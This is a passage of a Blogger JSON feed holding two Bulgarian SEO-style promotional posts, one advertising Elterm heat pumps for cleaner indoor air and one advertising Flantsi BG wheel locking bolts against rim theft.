justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EФилтриращи функции на термопомпата\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКомфортът у дома\nне се измерва само с температурата. Качеството на въздуха е също толкова важно,\nособено ако в семейството има деца, хора с алергии или хронични дихателни\nзаболявания. Ето тук термопомпите правят разлика, която се усеща.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМного съвременни\nмодели термопомпи разполагат с вградени филтриращи и понякога овлажняващи\nфункции, които работят заедно с основната система. Те премахват от въздуха\nпрах, полени, алергени и фини частици, като същевременно поддържат нивото на\nвлажност в здравословни граници.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТова елиминира\nнуждата от допълнителни устройства като въздухопречистватели или овлажнители –\nтермопомпата се грижи за всичко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРезултатът?\nПо-чист, свеж и здравословен въздух във всяко помещение от дома – 24\/7. Това е\nособено важно през зимата, когато вентилацията е по-ограничена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестицията в\nтермопомпа е инвестиция не само в отопление и икономия, но и в по-здравословен\nначин на живот, без компромис с качеството на въздуха у дома.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОсигурете си по-чист въздух и по-здравословен дом с термопомпа от Елтерм\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003EКомфортът не се\nизмерва само в градуси – той се усеща с всяко вдишване. С \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.elterm-bg.com\/termopompi\/\" title=\"Термопомпи от Elterm-Bg\"\u003E\u003Cspan lang=\"BG\"\u003Eтермопомпите\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E от Елтерм получавате не\nпросто отопление и охлаждане, а чиста, безопасна и свежа среда за цялото\nсемейство.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПредлаганите от\nнас термопомпи не отделят вредни газове, не изгарят горива и не замърсяват\nвъздуха в дома ви. Напротив – осигуряват филтриране и овлажняване на въздуха, като\nпревръщат всяко помещение в здравословно пространство. Това е особено важно за\nдеца и хора с алергии и дихателни проблеми.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДоверявайки се на\nнас, получавате не само модерна технология, но и професионализъм, консултация,\nмонтаж и обслужване, на които можете да разчитате.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСвържете се с\nекипа на Елтерм още днес и направете стъпка към по-чист, по-икономичен и\nпо-здравословен начин на живот.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/8641325074432763587\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post_12.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/8641325074432763587"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/8641325074432763587"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post_12.html","title":"Как инвестицията в термопомпа ще ви помогне да си гарантирате чист и свеж въздух в домашната среда"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUXEG3jslxzq-1YHjdPRFePtT_enHzfzGyZEPmhksc_2MFlwSdc2TyH0jgxVRV9wnFenMJcMB0U-BAo9E95e7zhGeFVWAas4WY7RJAgB5XczhLx7yIIqQUi8TP-L7Uc9duPJgPc3jnPAuyjBj7g2T5isQrtlehIp06zilchkT2uw2GXLaKBwPt7i00fY\/s72-c\/%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0%20%D1%89%D0%B5%20%D0%B2%D0%B8%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%BD%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B8%20%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D1%82%D0%B5%20%D1%87%D0%B8%D1%81%D1%82%20%D0%B8%20%D1%81%D0%B2%D0%B5%D0%B6%20%D0%B2%D1%8A%D0%B7%D0%B4%D1%83%D1%85%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5074944194422151015"},"published":{"$t":"2025-08-18T14:49:00.005+03:00"},"updated":{"$t":"2025-08-18T14:49:36.495+03:00"},"title":{"type":"text","$t":"Заслужава ли си инвестицията в секретни болтове за джанти?  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9A0vYhwZ-8NQq0mcyt2d6V-mYSr1N4jIhKyVAyb5c7djWv-OTfKzwOCYc3gt_YkoqcufPtm10S5VBTz9SHDCPxCED95uLICzV4CpXtHjYOGCNFc3Q418pE-JYe5ID-V9KOQsG8i_PFXegsf8MVp1VpXGhuTN6tkkMezj9s2U4oCcpVGajBb8mtWEEAyc\/s1012\/%D0%B7%D0%B0%D1%81%D0%BB%D1%83%D0%B6%D0%B0%D0%B2%D0%B0%20%D0%BB%D0%B8%20%D1%81%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D0%BD%D0%B8%20%D0%B1%D0%BE%D0%BB%D1%82%D0%BE%D0%B2%D0%B5%20%D0%B7%D0%B0%20%D0%B4%D0%B6%D0%B0%D0%BD%D1%82%D0%B8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"568\" data-original-width=\"1012\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9A0vYhwZ-8NQq0mcyt2d6V-mYSr1N4jIhKyVAyb5c7djWv-OTfKzwOCYc3gt_YkoqcufPtm10S5VBTz9SHDCPxCED95uLICzV4CpXtHjYOGCNFc3Q418pE-JYe5ID-V9KOQsG8i_PFXegsf8MVp1VpXGhuTN6tkkMezj9s2U4oCcpVGajBb8mtWEEAyc\/s320\/%D0%B7%D0%B0%D1%81%D0%BB%D1%83%D0%B6%D0%B0%D0%B2%D0%B0%20%D0%BB%D0%B8%20%D1%81%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D0%BD%D0%B8%20%D0%B1%D0%BE%D0%BB%D1%82%D0%BE%D0%B2%D0%B5%20%D0%B7%D0%B0%20%D0%B4%D0%B6%D0%B0%D0%BD%D1%82%D0%B8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСекретните болтове – практично решение за всеки автомобил\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003EМного шофьори\nгледат на \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/flantsi.bg\/category\/sekretni-boltove\" title=\"Секретни болтове за джанти | Flantsi.bg\"\u003E\u003Cspan lang=\"BG\"\u003Eсекретните болтове\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E като на аксесоар, който може и да не е толкова необходим, особено ако\nавтомобилът им не е от луксозен клас. Но реалността е различна. Независимо\nкакъв автомобил карате, инвестицията в секретни болтове за джанти си заслужава.\nПричината е проста – тези болтове добавят допълнителен слой сигурност, който\nпредотвратява лесното сваляне на джантите от недоброжелатели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСекретните болтове\nразполагат с уникален профил, който може да се развие само със специално\nизработен ключ. Това прави задачата на крадците значително по-трудна и често –\nбезсмислена. В крайна сметка това е ефективна застраховка срещу евентуални\nзагуби. Освен че спестяват разходи за подмяна на джанти, те ви спестяват и\nвреме, неудобства и нерви. За водача, който ежедневно паркира на улицата или в\nнеохраняеми зони, това е малка, но стратегическа стъпка към спокойствие.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗащитете своя автомобил – защото кражбите на джанти не са мит, а ежедневие\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЖивеем във време,\nв което кражбите на автомобилни части – особено от популярни марки като BMW,\nVolkswagen, Audi или Mercedes – са нещо напълно реално и, за съжаление, често\nсрещано. Алуминиевите джанти от тези модели са скъпи, търсени и лесни за\nпрепродажба, което ги прави изключително примамлива цел за крадците. Дори и\nнай-модерната аларма не може да предотврати напълно кражба, ако джантите не са\nдобре защитени.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИменно затова\nсекретните болтове са задължителен елемент за всеки собственик на по-скъп\nавтомобил. Те не позволяват лесно развиване на джантата, тъй като изискват\nуникален ключ, който не може да бъде подменен с универсален инструмент. Това\nзначително увеличава времето и сложността на всяка опитвана кражба – фактор,\nкойто обикновено отказва дори най-нахалните престъпници.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестицията е\nмалка, но ползата е огромна. В свят, където дори най-модерния автомобил не е\nгаранция за сигурност, секретните болтове се превръщат във важен компонент от\nвашата автомобилна защита. Не оставяйте автомобила си без тази основна бариера\nсрещу кражби – защото превенцията винаги струва по-малко от щетите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПоръчайте секретни болтове за джанти от Фланци БГ ООД\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНе чакайте да\nстанете поредната жертва на кражба! Секретните болтове за джанти са\nнай-достъпният и ефективен начин да предпазите скъпите си алуминиеви джанти от\nпосегателства – независимо дали шофирате BMW, VW, Audi или друг популярен\nавтомобил.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003EВъв Фланци БГ ООД\nпредлагаме висококачествени \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/flantsi.bg\/category\/sekretni-boltove\" title=\"Секретни болтове за джанти | Flantsi.bg\"\u003E\u003Cspan lang=\"BG\"\u003Eсекретни болтове\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E, съвместими с различни марки и модели, изработени от здрави материали и с\nуникален профил, който гарантира сигурност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПоръчайте бързо и\nлесно онлайн и се възползвайте от експертно обслужване, гарантирано качество и\nбърза доставка. Доверете се на Фланци БГ ООД – сигурността започва от малките\nдетайли!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5074944194422151015\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post_18.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5074944194422151015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5074944194422151015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post_18.html","title":"Заслужава ли си инвестицията в секретни болтове за джанти?  